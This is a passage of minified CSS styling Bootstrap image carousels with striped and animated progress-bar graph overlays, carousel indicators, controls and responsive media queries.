40px;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.js_graph_striped>a:hover,.js_graph_striped>a:active{color:#212121;background:#fff;background-image:-webkit-linear-gradient(45deg,rgba(230,172,73,.15) 25%,transparent 25%,transparent 50%,rgba(230,172,73,.15) 50%,rgba(230,172,73,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(230,172,73,.15) 25%,transparent 25%,transparent 50%,rgba(230,172,73,.15) 50%,rgba(230,172,73,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(230,172,73,.15) 25%,transparent 25%,transparent 50%,rgba(230,172,73,.15) 50%,rgba(230,172,73,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}@media only screen and (max-width:480px){.ps_indicators_numbers_y>.carousel-indicators{display:none}.ps_control_l_t_y .carousel-control{display:none}.js_graph_striped{top:0;left:6%;width:200px;background:rgba(255,255,255,0.7)}.js_graph_striped_right{right:6%;left:auto}.js_graph_striped>h2{margin:0;font-size:14px}.js_graph_striped>div>.progress{height:5px;margin-bottom:0}.js_graph_striped>a,.js_graph_striped>a:visited{font-size:10px;margin-top:2px;padding:2px 15px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_numbers_y>.carousel-indicators{display:none}.ps_control_l_t_y .carousel-control{display:none}.js_graph_striped{top:1%;width:300px;background:rgba(255,255,255,0.7)}.js_graph_striped>h2{font-size:25px;margin:0}.js_graph_striped>div>.progress{height:13px;margin-bottom:7px}.js_graph_striped>a,.js_graph_striped>a:visited{padding:5px 20px}}@media(min-width:601px) and (max-width:767px){.js_graph_striped{top:4%;width:300px}.js_graph_striped>div>.progress{margin-bottom:5px}.js_graph_striped>a,.js_graph_striped>a:visited{padding:5px 20px}}@media(min-width:768px) and (max-width:1000px){.js_graph_striped{width:50%}}#js_graph_045{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_045:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_045:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_045>.carousel-inner>.item>img,#js_graph_045>.carousel-inner>.item>a>img{width:100%;opacity:.9;margin:auto}.ps_indicators_numbers_y_c>.carousel-indicators{top:35%;left:auto;right:1%;width:55px;height:65%;padding:0;text-align:center;cursor:s-resize;overflow-y:auto;margin-left:auto;margin-right:auto;overflow-x:hidden;white-space:nowrap}.ps_indicators_numbers_y_c>.carousel-indicators li{width:auto;height:auto;border:0;padding:5px;color:#000;text-indent:0;font-size:18px;line-height:14px;display:block;margin-top:10px;text-align:center;background:transparent;font-family:'Playfair Display',serif;border-radius:0;-webkit-border-radius:0;-webkit-font-smoothing:antialiased;-webkit-transition:font-size .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:font-size .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_indicators_numbers_y_c>.carousel-indicators .active{margin:1px;width:auto;height:auto;border:0;font-size:35px;font-weight:600;border-right:2px solid #000;background:transparent;text-indent:0;border-radius:0;-webkit-border-radius:0}.ps_indicators_numbers_y_c>.carousel-indicators::-webkit-scrollbar{width:5px}.ps_indicators_numbers_y_c>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_t_b_y .carousel-control{opacity:1;width:30px;height:30px;z-index:100;border:0;color:#000;display:block;font-size:22px;cursor:pointer;overflow:hidden;line-height:30px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_t_b_y:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_t_b_y .carousel-control.left{top:89%;left:2%}.ps_control_t_b_y .carousel-control.right{top:5%;left:2%}.ps_control_t_b_y .carousel-control.left:hover,.ps_control_t_b_y .carousel-control.right:hover{color:#fff;background:transparent}.js_graph_striped_y{top:7%;left:10%;width:35%;right:auto;overflow:hidden;text-align:left;position:absolute;padding:0 20px 20px 20px;-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.js_graph_striped_y_right{right:10%;left:auto;text-align:right}.js_graph_striped_y_center{left:0;right:0;margin:auto;text-align:center}.js_graph_striped_y>h2{color:#212121;font-size:30px;font-weight:600;position:relative;margin-bottom:30px;letter-spacing:3px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_y>div{text-align:center}.js_graph_striped_y>div>span{float:left;color:#000;width:100px;font-size:15px;background:#f6f6f6;line-height:50px;letter-spacing:1px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif}.js_graph_striped_y>div>.progress{height:50px;margin-bottom:30px;background:#f6f6f6;border:2px solid #f6f6f6;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0}.js_graph_striped_y>div>.progress>.progress-bar{line-height:50px;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;background:#000;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:30px 40px;background-size:40px 40px}.js_graph_striped_y>div:nth-child(2)>.progress>.progress-bar{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_y>div:nth-child(3)>.progress>.progress-bar{-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_y>div:nth-child(4)>.progress>.progress-bar{-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_y>div:nth-child(5)>.progress>.progress-bar{-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_y>div:nth-child(6)>.progress>.progress-bar{-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_y>div:nth-child(7)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_y>a,.js_graph_striped_y>a:visited{color:#fff;cursor:pointer;font-size:12px;padding:10px 30px;line-height:15px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif;background:#000;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.js_graph_striped_y>a:hover,.js_graph_striped_y>a:active{color:#000;background:#fff;background-image:-webkit-linear-gradient(45deg,rgba(0,0,0,.15) 25%,transparent 25%,transparent 50%,rgba(0,0,0,.15) 50%,rgba(0,0,0,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(0,0,0,.15) 25%,transparent 25%,transparent 50%,rgba(0,0,0,.15) 50%,rgba(0,0,0,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(0,0,0,.15) 25%,transparent 25%,transparent 50%,rgba(0,0,0,.15) 50%,rgba(0,0,0,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}@media only screen and (max-width:480px){.ps_indicators_numbers_y_c>.carousel-indicators{display:none}.ps_control_t_b_y .carousel-control{display:none}.js_graph_striped_y{top:0;left:1%;width:225px}.js_graph_striped_y_right{right:-5%;left:auto}.js_graph_striped_y>h2{margin:0;font-size:14px}.js_graph_striped_y>div>.progress{height:25px;border:0;margin-bottom:5px}.js_graph_striped_y>div>.progress>.progress-bar{font-size:9px;line-height:25px}.js_graph_striped_y>div>span{width:50px;font-size:10px;line-height:25px}.js_graph_striped_y>a,.js_graph_striped_y>a:visited{font-size:10px;margin-top:2px;padding:2px 15px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_numbers_y_c>.carousel-indicators{display:none}.ps_control_t_b_y .carousel-control{display:none}.js_graph_striped_y{top:-5%;width:300px}.js_graph_striped_y_right{right:3%;left:auto}.js_graph_striped_y>h2{margin:0;font-size:25px}.js_graph_striped_y>div>.progress{margin-bottom:5px}}@media(min-width:601px) and (max-width:767px){.js_graph_striped_y{top:0;width:350px}.js_graph_striped_y>div>.progress{margin-bottom:5px}}@media(min-width:768px) and (max-width:1000px){.js_graph_striped_y{left:15%;width:50%}.js_graph_striped_y_right{right:17%;left:auto}}@media(min-width:1001px) and (max-width:1150px){.js_graph_striped_y{left:15%}.js_graph_striped_y_right{right:17%;left:auto}}#js_graph_046{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_046:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_046:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_046>.carousel-inner>.item>img,#js_graph_046>.carousel-inner>.item>a>img{width:100%;margin:auto}.ps_indicators_numb_brdr>.carousel-indicators{top:0;left:0;width:100%;height:60px;margin-left:0;text-align:left;cursor:e-resize;overflow-x:auto;padding-left:3%;padding-right:3%;line-height:70px;overflow-y:hidden;white-space:nowrap}.ps_indicators_numb_brdr>.carousel-indicators li{width:20px;height:20px;text-indent:0;line-height:0;color:#000;font-size:18px;border:2px solid rgba(0,0,0,0.5);background:rgba(255,255,255,0.7);font-family:'Raleway',sans-serif;border-radius:100%;-webkit-border-radius:100%;-webkit-font-smoothing:antialiased;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.7);box-shadow:0 0 0 2px rgba(255,255,255,0.7)}.ps_indicators_numb_brdr>.carousel-indicators li span{top:0;opacity:0;position:relative}.ps_indicators_numb_brdr>.carousel-indicators .active{width:20px;margin:1px;height:20px;text-indent:0;background:rgba(0,0,0,0.7);border:2px solid rgba(255,255,255,0.7);-webkit-box-shadow:0 0 0 2px rgba(0,0,0,0.7);box-shadow:0 0 0 2px rgba(0,0,0,0.7)}.ps_indicators_numb_brdr>.carousel-indicators .active span{opacity:1;top:-20px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_indicators_numb_brdr>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_numb_brdr>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_b_r_radius .carousel-control{top:89%;opacity:1;width:25px;height:25px;z-index:100;border:0;color:#000;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:22px;text-shadow:none;position:absolute;font-weight:normal;border:2px solid rgba(0,0,0,0.5);background:rgba(255,255,255,0.7);font-family:'Raleway',sans-serif;border-radius:100%;-webkit-border-radius:100%;-webkit-font-smoothing:antialiased;-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.7);box-shadow:0 0 0 2px rgba(255,255,255,0.7);-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_b_r_radius:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_b_r_radius .carousel-control.left{right:5%;left:auto}.ps_control_b_r_radius .carousel-control.right{right:2%;left:auto}.ps_control_b_r_radius .carousel-control.left:hover,.ps_control_b_r_radius .carousel-control.right:hover{color:#fff;background:transparent}.js_graph_x{top:7%;left:10%;width:35%;right:auto;overflow:hidden;text-align:left;position:absolute;padding:0 20px 20px 20px}.js_graph_x_right{right:10%;left:auto;text-align:right}.js_graph_x_center{left:0;right:0;margin:auto;text-align:center}.js_graph_x>h2{color:#212121;font-size:30px;font-weight:400;position:relative;margin-bottom:30px;letter-spacing:3px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_x>div{text-align:center}.js_graph_x>div>span{float:left;width:125px;color:#000;font-size:15px;line-height:40px;position:relative;background:#f6f6f6;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;-webkit-border-radius:100px 0 0 100px;border-radius:100px 0 0 100px}.js_graph_x>div>span:after{top:10px;z-index:2;content:'';right:-10px;display:block;position:absolute;border-style:solid;border-width:10px 0 10px 10px;border-color:transparent #f6f6f6}.js_graph_x>div>.progress{height:40px;margin-bottom:30px;background:#fff;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0}.js_graph_x>div>.progress>.progress-bar{color:#f6f6f6;line-height:40px;background:#000;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0}.js_graph_x>div:nth-child(2)>.progress>.progress-bar{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_x>div:nth-child(3)>.progress>.progress-bar{-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_x>div:nth-child(4)>.progress>.progress-bar{-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_x>div:nth-child(5)>.progress>.progress-bar{-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_x>div:nth-child(6)>.progress>.progress-bar{-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_x>div:nth-child(7)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_x>a,.js_graph_x>a:visited{color:#f6f6f6;cursor:pointer;font-size:12px;padding:10px 30px;line-height:15px;text-align:center;letter-spacing:2px;white-space:nowrap;background:#000;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s}.js_graph_x>a:hover,.js_graph_x>a:active{color:#000;background:#f6f6f6}@media only screen and (max-width:480px){.ps_indicators_numb_brdr>.carousel-indicators{display:none}.ps_control_b_r_radius .carousel-control{display:none}.js_graph_x{top:5%;left:1%;width:300px}.js_graph_x_right{right:-4%;left:auto}.js_graph_x>h2{margin:0;font-size:14px}.js_graph_x>div>.progress{height:25px;border:0;margin-bottom:5px}.js_graph_x>div>.progress>.progress-bar{font-size:9px;line-height:25px}.js_graph_x>div>span{width:80px;font-size:10px;line-height:25px}.js_graph_x>div>span:after{top:7px;right:-5px;border-width:5px 0 5px 5px}.js_graph_x>a,.js_graph_x>a:visited{font-size:10px;margin-top:2px;padding:2px 15px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_numb_brdr>.carousel-indicators{display:none}.ps_control_b_r_radius .carousel-control{display:none}.js_graph_x{top:4%;left:1%;width:400px}.js_graph_x_right{right:3%;left:auto}.js_graph_x>h2{margin:0;font-size:25px}.js_graph_x>div>.progress{margin-bottom:5px}}@media(min-width:601px) and (max-width:767px){.ps_control_b_r_radius .carousel-control.left{right:7%}.js_graph_x{top:15%;left:1%;width:450px}.js_graph_x_right{right:1%;left:auto}.js_graph_x>h2{margin:0;margin-bottom:5px}.js_graph_x>div>.progress{margin-bottom:5px}}@media(min-width:768px) and (max-width:1000px){.ps_control_b_r_radius .carousel-control.left{right:6%}.js_graph_x{width:50%}.js_graph_x>h2{margin-bottom:5px}}@media(min-width:1001px) and (max-width:1150px){.js_graph_x{width:50%}}#js_graph_047{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_047:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_047:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_047>.carousel-inner>.item>img,#js_graph_047>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.7}.ps_indicators_numb_long>.carousel-indicators{bottom:5px;cursor:e-resize;overflow-x:auto;line-height:80px;overflow-y:hidden;white-space:nowrap}.ps_indicators_numb_long>.carousel-indicators li{width:30px;height:5px;text-indent:0;line-height:0;color:#fff;font-size:22px;background:rgba(255,255,255,0.8);border:1px solid #000;font-family:'Josefin Sans',sans-serif;border-radius:0;-webkit-border-radius:0;-webkit-font-smoothing:antialiased;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);-webkit-box-shadow:0 0 0 1px rgba(255,255,255,0.8);box-shadow:0 0 0 1px rgba(255,255,255,0.8)}.ps_indicators_numb_long>.carousel-indicators li span{opacity:0;top:-20px;left:-25px;position:relative}.ps_indicators_numb_long>.carousel-indicators .active{width:30px;margin:1px;height:5px;text-indent:0;background:#fff;border:1px solid #000;-webkit-box-shadow:0 0 0 1px #fff;box-shadow:0 0 0 1px #fff}.ps_indicators_numb_long>.carousel-indicators .active span{left:0;opacity:1;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_indicators_numb_long>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_numb_long>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_square_box .carousel-control{top:2%;opacity:1;width:25px;height:25px;z-index:100;border:0;color:#000;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:22px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,0.8);border:1px solid #000;font-family:'Josefin Sans',sans-serif;border-radius:0;-webkit-border-radius:0;-webkit-font-smoothing:antialiased;-webkit-box-shadow:0 0 0 1px rgba(255,255,255,0.8);box-shadow:0 0 0 1px rgba(255,255,255,0.8);-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_square_box:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_square_box .carousel-control.left{right:5%;left:auto}.ps_control_square_box .carousel-control.right{right:2%;left:auto}.ps_control_square_box .carousel-control.left:hover,.ps_control_square_box .carousel-control.right:hover{color:#000;background:#fff;border:1px solid #000;-webkit-box-shadow:0 0 0 1px #fff;box-shadow:0 0 0 1px #fff}.js_graph_long_bar_x{top:10%;left:5%;width:50%;right:auto;overflow:hidden;text-align:left;position:absolute;padding:0 20px 20px 20px}.js_graph_long_bar_x_right{right:10%;left:auto;text-align:right}.js_graph_long_bar_x_center{left:0;right:0;margin:auto;text-align:center}.js_graph_long_bar_x>h2{color:#fff;font-size:30px;font-weight:400;position:relative;margin-bottom:20px;letter-spacing:3px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_x>p{color:#fff;font-size:15px;font-weight:400;letter-spacing:1px;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_graph_long_bar_x>ul{padding:0;width:250px;list-style-type:none}.js_graph_long_bar_x>ul>li{color:#fff;font-size:15px;margin-top:3px;font-weight:400;position:relative;letter-spacing:1px;padding:0 0 0 30px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_graph_long_bar_x_right>ul{margin-left:auto}.js_graph_long_bar_x_right>ul>li{padding:0 30px 0 0}.js_graph_long_bar_x>ul>li:nth-child(1):after,.js_graph_long_bar_x>ul>li:nth-child(2):after,.js_graph_long_bar_x>ul>li:nth-child(3):after,.js_graph_long_bar_x>ul>li:nth-child(4):after,.js_graph_long_bar_x>ul>li:nth-child(5):after{left:0;width:21px;content:"";height:21px;position:absolute}.js_graph_long_bar_x_right>ul>li:nth-child(1):after,.js_graph_long_bar_x_right>ul>li:nth-child(2):after,.js_graph_long_bar_x_right>ul>li:nth-child(3):after,.js_graph_long_bar_x_right>ul>li:nth-child(4):after,.js_graph_long_bar_x_right>ul>li:nth-child(5):after{right:0;left:auto}.js_graph_long_bar_x_center>ul{margin-left:auto;margin-right:auto}.js_graph_long_bar_x_center>ul>li:nth-child(1):after,.js_graph_long_bar_x_center>ul>li:nth-child(2):after,.js_graph_long_bar_x_center>ul>li:nth-child(3):after,.js_graph_long_bar_x_center>ul>li:nth-child(4):after,.js_graph_long_bar_x_center>ul>li:nth-child(5):after{left:60px}.js_graph_long_bar_x>.progress{height:50px;margin-bottom:30px;background:transparent;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0}.js_graph_long_bar_x>.progress>.progress-bar{color:#fff;font-size:14px;line-height:50px;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0}.js_graph_long_bar_x>.progress>.progress-bar:nth-child(1){-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_x>.progress>.progress-bar:nth-child(2){-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_x>.progress>.progress-bar:nth-child(3){-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_x>.progress>.progress-bar:nth-child(4){-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_x>.progress>.progress-bar:nth-child(5){-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_x>a,.js_graph_long_bar_x>a:visited{color:#000;cursor:pointer;font-size:12px;padding:10px 30px;line-height:15px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;background:rgba(255,255,255,0.8);-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s}.js_graph_long_bar_x>a:hover,.js_graph_long_bar_x>a:active{color:#000;background:#fff}.js_graph_long_bar_x>ul>li:nth-child(1):after,.js_graph_long_bar_x>.progress>.progress-bar:nth-child(1){background:#fe4745}.js_graph_long_bar_x>ul>li:nth-child(2):after,.js_graph_long_bar_x>.progress>.progress-bar:nth-child(2){background:#4fbf69}.js_graph_long_bar_x>ul>li:nth-child(3):after,.js_graph_long_bar_x>.progress>.progress-bar:nth-child(3){background:#a92d7e}.js_graph_long_bar_x>ul>li:nth-child(4):after,.js_graph_long_bar_x>.progress>.progress-bar:nth-child(4){background:#fdac14}.js_graph_long_bar_x>ul>li:nth-child(5):after,.js_graph_long_bar_x>.progress>.progress-bar:nth-child(5){background:#366bb7}@media only screen and (max-width:480px){.ps_indicators_numb_long>.carousel-indicators{display:none}.ps_control_square_box .carousel-control{display:none}.js_graph_long_bar_x{top:0;left:0;width:100%;padding:5px}.js_graph_long_bar_x_right{right:1%;left:auto}.js_graph_long_bar_x>h2{margin:0;font-size:14px}.js_graph_long_bar_x>p{font-size:10px}.js_graph_long_bar_x>ul{margin:0}.js_graph_long_bar_x>ul>li{font-size:10px;margin-top:1px;padding:0 0 0 30px}.js_graph_long_bar_x>ul>li:nth-child(1):after,.js_graph_long_bar_x>ul>li:nth-child(2):after,.js_graph_long_bar_x>ul>li:nth-child(3):after,.js_graph_long_bar_x>ul>li:nth-child(4):after,.js_graph_long_bar_x>ul>li:nth-child(5):after{width:10px;height:10px}.js_graph_long_bar_x_right>ul{margin-left:auto}.js_graph_long_bar_x_right>ul>li{padding:0 30px 0 0}.js_graph_long_bar_x_center>ul{margin-left:auto;margin-right:auto}.js_graph_long_bar_x_center>ul>li:nth-child(1):after,.js_graph_long_bar_x_center>ul>li:nth-child(2):after,.js_graph_long_bar_x_center>ul>li:nth-child(3):after,.js_graph_long_bar_x_center>ul>li:nth-child(4):after,.js_graph_long_bar_x_center>ul>li:nth-child(5):after{left:90px}.js_graph_long_bar_x>.progress{height:20px;margin-bottom:2px}.js_graph_long_bar_x>.progress>.progress-bar{font-size:10px;line-height:20px}.js_graph_long_bar_x>a,.js_graph_long_bar_x>a:visited{font-size:10px;margin-top:2px;padding:2px 15px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_numb_long>.carousel-indicators{display:none}.ps_control_square_box .carousel-control{display:none}.js_graph_long_bar_x{top:0;left:0;width:100%;padding:5px}.js_graph_long_bar_x_right{right:0;left:auto}.js_graph_long_bar_x>h2{margin:0;font-size:25px}.js_graph_long_bar_x>p{font-size:12px}.js_graph_long_bar_x>.progress{height:40px;margin-bottom:2px}.js_graph_long_bar_x>.progress>.progress-bar{line-height:40px}}@media(min-width:601px) and (max-width:767px){.ps_control_square_box 